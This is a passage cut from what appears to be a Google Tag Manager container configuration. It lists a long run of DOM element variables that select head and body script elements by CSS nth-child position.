script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E 